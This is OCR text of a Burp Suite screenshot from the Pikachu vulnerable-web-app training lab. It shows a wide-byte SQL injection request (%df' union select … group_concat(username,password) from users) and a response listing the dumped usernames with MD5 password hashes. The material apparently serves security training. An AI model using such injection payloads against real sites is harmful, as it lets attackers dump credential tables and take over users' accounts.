 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < > Target: http://222.186.175.249:10080 ?
Request
Raw Params Headers Hex
POST /pikachu/vul/sqli/sqli_widebyte.php HTTP/1.1
Host: 222.186.175.249:10080
Content-Length: 97
Cache-Control: max-age=0
Origin: http://222.186.175.249:10080
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/79.0.3945.130 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
Referer: http://222.186.175.249:10080/pikachu/vul/sqli/sqli_widebyte.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=m8d2bru3d9thtf01cano2tbg50
Connection: close
name=%df' union select 1,group_concat(username,password) from users
%23&submit=%E6%9F%A5%E8%AF%A2
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
data-content="kobe/123456,先搜索下什么是宽字节注入搞懂了在来测试吧">
点一下提示~
</a>
</div>
<div class="page-content">
<div id="sqli_main">
<p class="sqli_title">what's your username?</p>
<form method="post">
<input class="sqli_in" type="text" name="name" />
<input class="sqli_submit" type="submit" name="submit"
value="查询" />
</form>
<p class='notice'>your uid:1 <br />your email is:
admine10adc3949ba59abbe56e057f20f883e,pikachu670b14728ad9902aecba32e22fa4f6bd,teste9
9a18c428cb38d5f260853678922e03</p> </div>
</div><!-- /.page-content -->
</div>
</div><!-- /.main-content -->
<div class="footer">
<div class="footer-inner">
<div class="footer-content">
<span class="bigger-120">
Pikachu PIKA~ PIKA~&copy;
runner.han
</span>
</div>
</div>
</div>
? < + > Type a search term 0 matches
Done
34,187 bytes | 43 millis